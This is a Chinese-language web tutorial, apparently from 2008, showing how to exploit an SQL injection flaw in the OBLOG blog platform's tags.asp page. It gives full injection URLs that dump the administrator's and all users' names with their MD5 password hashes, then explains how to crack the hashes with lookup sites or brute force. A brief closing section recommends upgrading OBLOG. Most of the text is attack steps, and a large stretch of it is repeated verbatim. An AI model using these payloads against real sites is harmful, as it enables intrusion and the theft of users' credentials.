教你一句话让OBLOG将用户密码乖乖送上

516人参与 • 2008-10-08 • 加密解密

代码中有两处是于tagid=42相对应的,这点需要特别留意。当然如果目的站点使用的是mssql数据库而不是本文介绍的access数据库的话,相关的sql注入代码也要进行改变,具体内容为——http://ip/tags.asp?t=user&keyword=trace&tagid=42 group by userid) a,oblog_user b where a.userid=b.userid and 1=2 union select username+char(124)+password,2,3 from oblog_admin union select top 100 b.username,b.user_dir,b.user_folder



该命令执行后oblog将把管理员的帐户名与密码显示出来,我们可以在显示页面中看到相关信息,在|前显示的是帐户名,后面是密码,不过密码都是通过md5加密过的。(如图5)

图5

第四步:除了让oblog显示管理员相关信息外我们还可以通过以下指令让oblog显示其所有用户名与密码信息,这也是非常危险的。具体注入代码为——

http://ip/tags.asp?t=user&keyword=trace&tagid=42 group by userid) a,oblog_user b where a.userid=b.userid and 1=2 union select username+chr(124)+password,2,3 from oblog_user union select top 100 b.username,b.user_dir,b.user_folder from (select userid from oblog_usertags where tagid=42 and 1=2





输入完毕所有在该oblog博客平台上注册的帐户与密码都会显示出来,同样密码是经过md5加密过的。(如图6)

图6





第五步:有了明文帐户名与md5加密过的密码我们基本上可以直接破解出明文密码,只需要通过一些md5查询站点就能够将md5密码顺利还原为明文信息。(如图7)

图7



第六步:不过并不是所有md5加密密码都能够通过查询站点反查出明文信息的,如果不成功的话我们只能够通过md5暴力破解工具实现了,关于md5暴力破解工具笔者在以前的文章中进行过详细的介绍,这里由于篇幅关系就不继续说明了,总之暴力破解md5密文需要的时间是比较长的,一个7位明文密码对应md5密码的破解需要几天时间。当然一些md5密码反查站点也提供了相关有偿服务,部分密码的反查需要我们支付一条一毛钱的费用,如果觉得暴力破解麻烦的读者可以选择付费服务快速解决问题。(如图8)

图8

三,如何防范:

该漏洞只存在于oblog安装程序是4.6 final版本之前,所以作为oblog站点管理员的我们只需要将oblog版本进行必要升级,升级到最新版本即可,这样该注入漏洞就会被顺利补掉,我们也完成了安全防范目的。最新的oblog升级程序我们可以到www.oblog.cn站点进行下载,相关升级方法与更新弥补漏洞情况也会在升级程序的帮助文档中详细说明,感兴趣的读者可以自行研究。

四,总结:

网上很多现成的站点或cms甚至是blog搭建系统都存在着这样或那样的漏洞,因此如果企业使用这些现成程序安装自身网络平台的话就一定要随时关注升级信息,必要时可以在相关站点注册会员并记录自身电子邮件地址,这样对应程序有升级和新版本发布时我们就能够在第一时间收到相关电子邮件获得升级通知了。另外在搭建网络平台时尽量避免access数据库的出现,毕竟access数据库不太安全,相关程序存在漏洞的可能性比较大。

该命令执行后oblog将把管理员的帐户名与密码显示出来,我们可以在显示页面中看到相关信息,在|前显示的是帐户名,后面是密码,不过密码都是通过md5加密过的。(如图5)

图5

第四步:除了让oblog显示管理员相关信息外我们还可以通过以下指令让oblog显示其所有用户名与密码信息,这也是非常危险的。具体注入代码为——

http://ip/tags.asp?t=user&keyword=trace&tagid=42 group by userid) a,oblog_user b where a.userid=b.userid and 1=2 union select username+chr(124)+password,2,3 from oblog_user union select top 100 b.username,b.user_dir,b.user_folder from (select userid from oblog_usertags where tagid=42 and 1=2

输入完毕所有在该oblog博客平台上注册的帐户与密码都会显示出来,同样密码是经过md5加密过的。(如图6)

图6

第五步:有了明文帐户名与md5加密过的密码我们基本上可以直接破解出明文密码,只需要通过一些md5查询站点就能够将md5密码顺利还原为明文信息。(如图7)

图7

第六步:不过并不是所有md5加密密码都能够通过查询站点反查出明文信息的,如果不成功的话我们只能够通过md5暴力破解工具实现了,关于md5暴力破解工具笔者在以前的文章中进行过详细的介绍,这里由于篇幅关系就不继续说明了,总之暴力破解md5密文需要的时间是比较长的,一个7位明文密码对应md5密码的破解需要几天时间。当然一些md5密码反查站点也提供了相关有偿服务,部分密码的反查需要我们支付一条一毛钱的费用,如果觉得暴力破解麻烦的读者可以选择付费服务快速解决问题。(如图8)

图8

三,如何防范:

该漏洞只存在于oblog安装程序是4.6 final版本之前,所以作为oblog站点管理员的我们只需要将oblog版本进行必要升级,升级到最新版本即可,这样该注入漏洞就会被顺利补掉,我们也完成了安全防范目的。最新的oblog升级程序我们可以到www.oblog.cn站点进行下载,相关升级方法与更新弥补漏洞情况也会在升级程序的帮助文档中详细说明,感兴趣的读者可以自行研究。

四,总结:

网上很多现成的站点或cms甚至是blog搭建系统都存在着这样或那样的漏洞,因此如果企业使用这些现成程序安装自身网络平台的话就一定要随时关注升级信息,必要时可以在相关站点注册会员并记录自身电子邮件地址,这样对应程序有升级和新版本发布时我们就能够在第一时间收到相关电子邮件获得升级通知了。另外在搭建网络平台时尽量避免access数据库的出现,毕竟access数据库不太安全,相关程序存在漏洞的可能性比较大。

赞 (0)

您想发表意见!!点此发布评论

发表评论